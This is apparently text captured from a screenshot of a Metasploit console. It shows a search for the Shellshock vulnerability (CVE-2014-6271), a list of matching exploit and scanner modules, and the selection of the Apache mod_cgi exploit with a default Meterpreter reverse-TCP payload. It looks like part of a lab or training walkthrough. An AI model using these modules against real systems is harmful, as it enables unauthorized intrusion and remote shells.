 msf6 > search cve-2014-6271
Matching Modules
================
# Name Disclosure Date Ra
nk Check Description
- ---- --------------- --
-- ----- -----------
0 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 ex
cellent Yes Advantech Switch Bash Environment Variable Code Injection (S
hellshock)
1 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 ex
cellent Yes Apache mod_cgi Bash Environment Variable Code Injection (She
llshock)
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 no
rmal Yes Apache mod_cgi Bash Environment Variable Injection (Shellsho
ck) Scanner
3 exploit/multi/http/cups_bash_env_exec 2014-09-24 ex
cellent Yes CUPS Filter Bash Environment Variable Code Injection (Shells
hock)
msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >